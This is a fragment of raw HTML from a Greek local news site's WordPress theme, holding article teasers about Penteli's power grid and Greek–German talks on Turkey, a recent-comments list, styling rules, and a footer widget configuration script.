        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_626" data-td_block_id="tdi_108_626">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_6ca td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_6ca" >
<style>
/* custom css */
.tdi_109_6ca .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_6ca .td-block-title a,
				.tdi_109_6ca .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_6ca .comment-author-link span,
				.tdi_109_6ca .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_6ca .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_6ca class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2017-11-06T11:29:47+02:00"><meta itemprop="dateModified" content="2017-11-06T11:29:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Συνεδριάζει η Κοινότητα Χολαργού">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_ba9" class="tdc-zone"><div class="tdc_zone tdi_111_619  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_619{
                    min-height: 0;
                }
</style><div id="tdi_112_6bc" class="tdc-row stretch_row"><div class="vc_row tdi_113_6ab  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_6ab{
                    min-height: 0;
                }.tdi_113_6ab,
				.tdi_113_6ab .tdc-columns{
				    display: block;
				}.tdi_113_6ab .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_6ab{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_6ab .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_6ab{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_6ab{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_6bc_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_6bc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_6bc_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_c6e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_c6e{
                    vertical-align: baseline;
                }.tdi_115_c6e .wpb_wrapper,
				.tdi_115_c6e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_c6e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_c6e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_9b9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_9b9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_9b9,
				.tdi_117_9b9 .tdc-inner-columns{
				    display: block;
				}.tdi_117_9b9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_066  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_066{
                    vertical-align: baseline;
                }.tdi_119_066 .wpb_wrapper,
				.tdi_119_066 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_066 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_3e6 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_3e6" >
<style>
.td-theme-wrap .tdi_120_3e6 .td-block-title > *,
            .td-theme-wrap .tdi_120_3e6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_3e6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_3e6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_3e6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_3e6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_3e6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_3e6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_3e6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_3e6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_3e6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_3e6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_3e6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_3e6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_3e6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_3e6 .td-read-more a,
            .td-theme-wrap .tdi_120_3e6 .td-weather-information:before,
            .td-theme-wrap .tdi_120_3e6 .td-weather-week:before,
            .td-theme-wrap .tdi_120_3e6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_3e6 .td-post-category,
            .td-theme-wrap .tdi_120_3e6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_3e6{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_3e6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_3e6 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_3e6 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_3e6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_3e6 .td-image-container,
				.ie11 .tdi_120_3e6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_3e6 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_3e6 .td-module-meta-info,
				.ie11 .tdi_120_3e6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_3e6 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_3e6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_3e6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_3e6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_3e6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_3e6 .td-post-vid-time{
					display: block;
				}.tdi_120_3e6 .td-post-category{
					display: none;
				}.tdi_120_3e6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_3e6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_3e6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_3e6 .td-read-more{
					display: none;
				}.tdi_120_3e6 .td-post-author-name{
					display: none;
				}.tdi_120_3e6 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_3e6 .td-icon-star,
                .tdi_120_3e6 .td-icon-star-empty,
                .tdi_120_3e6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_3e6 .td-module-comments{
					display: none;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_3e6 .td-module-title a{
					color: #ffffff;
				}.tdi_120_3e6 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_3e6 .td-block-title a,
				.tdi_120_3e6 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_3e6 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_3e6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_3e6 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_3e6 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_3e6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_3e6 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_3e6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_3e6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_3e6 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_3e6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_3e6 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_3e6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_3e6 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_3e6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_3e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_3e6 = new tdBlock();
block_tdi_120_3e6.id = "tdi_120_3e6";
block_tdi_120_3e6.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_3e6","tdc_css_class":"tdi_120_3e6","tdc_css_class_style":"tdi_120_3e6_rand_style"}';
block_tdi_120_3e6.td_column_number = "1";
block_tdi_120_3e6.block_type = "td_flex_block_1";
block_tdi_120_3e6.post_count = "3";
block_tdi_120_3e6.found_posts = "1560";
block_tdi_120_3e6.header_color = "";
block_tdi_120_3e6.ajax_pagination_infinite_stop = "";
block_tdi_120_3e6.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_3e6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_3e6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
